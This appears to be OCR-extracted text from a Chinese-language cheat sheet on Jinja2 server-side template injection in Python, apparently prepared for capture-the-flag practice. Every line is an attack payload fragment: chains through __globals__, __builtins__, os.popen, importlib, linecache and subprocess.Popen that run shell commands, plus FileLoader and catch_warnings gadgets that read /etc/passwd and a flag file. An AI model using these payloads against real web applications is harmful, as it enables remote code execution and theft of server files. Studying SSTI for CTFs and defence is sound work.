 Python-Jinja2
SSTI (Server-Side
Template Injection)
命令执行
eval 函数
__init__.__globals__['__builtins__']['eval']
('__import__("os").popen("ls /").read()')
os 模块
__init__.__globals__['os'].popen('ls /').read()
popen 函数
__init__.__globals__['popen']('ls /').read()
importlib 类
["load_module"]("os")["popen"]("ls /").read()
linecache 函数
__init__.__globals__['linecache']['os'].popen('ls
/').read()
subprocess.Popen 类
('ls /',shell=True,stdout=-1).communicate()
[0].strip()
文件读取
FileLoader
["get_data"](0, "/etc/passwd")
catch_warnings
__init__.__globals__['__builtins__'].open('/app/flag'
, 'r').read()